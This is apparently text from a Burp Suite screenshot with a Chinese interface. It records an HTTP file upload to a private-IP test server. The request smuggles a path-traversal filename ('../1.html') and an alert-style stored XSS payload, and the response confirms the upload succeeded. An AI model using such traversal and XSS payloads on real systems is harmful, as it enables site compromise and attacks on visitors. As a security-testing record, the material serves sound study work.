 发送 取消 < > 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 POST /api/upload/l4/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 210
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZUeLfqAnOQYscwOA
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryZUeLfqAnOQYscwOA
14 Content-Disposition: form-data; name="file"; filename="../1.html"
15 Content-Type: text/html
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryZUeLfqAnOQYscwOA--
19
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 06:17:47 GMT
4 Content-Type: application/json
5 Content-Length: 131
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"上传成功",
"file":"/pages/upload/../1.html",
"filename":"../1.html",
"time":"2024-03-10 14:17:47"
}
成功上传
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成 410字节 | 15 millis